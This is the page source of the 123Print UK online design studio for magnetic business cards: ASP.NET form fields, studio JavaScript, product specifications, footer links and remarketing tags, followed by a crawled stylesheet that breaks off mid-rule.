                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100110&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u1e599a2d9c3b432bad3f0057a0b1527e',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u573e565755b548229c39fe86e573af25',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Magnetic Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPES:</span></li>
            <li>Flexible 1/2 mm thick vinyl magnet</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px">Free image uploads</li>
            <li style="list-style:disc;margin-left:15px">Full colour printing</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>            
            <li style="list-style:disc;margin-left:15px">.TIFF</li>
            <li style="list-style:disc;margin-left:15px">.JPG</li>
            <li style="list-style:disc;margin-left:15px">.PNG</li>
            <li style="list-style:disc;margin-left:15px">.BMP</li>
            <li style="list-style:disc;margin-left:15px">.PDF</li>
            <li style="list-style:disc;margin-left:15px">.GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDRkNmQ5ZGMwLWViMDUtNDJmMS04ZDJjLTRiZGU5MTFmMzQxMx4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZCUNKOCp7Mi0uSlb/5B9sX3OrSKI" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3171
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid 